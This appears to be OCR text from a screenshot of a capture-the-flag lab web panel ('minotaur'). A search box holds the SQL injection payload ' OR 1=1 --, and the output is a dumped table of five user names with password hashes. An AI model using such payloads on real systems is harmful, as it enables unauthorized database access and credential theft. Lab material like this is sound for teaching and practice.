 User Pannel
Not secure minotaur
Choose table: People
namePeople/nameCreature:
' OR 1=1 --
Search
ID Name Password
1 Eurycliedes 42354020b68c7ed28dcdeabd5a2baf8e
2 Menekrates 0b3bebe266a81fbfaa79db1604c4e67f
3 Philostratos b83f966a6f5a9cff9c6e1c52b0aa635b
4 Daedalus b8e4c23686a3a12476ad7779e35f5eb6
5 M!n0taur 1765db9457f496a39859209ee81fbda4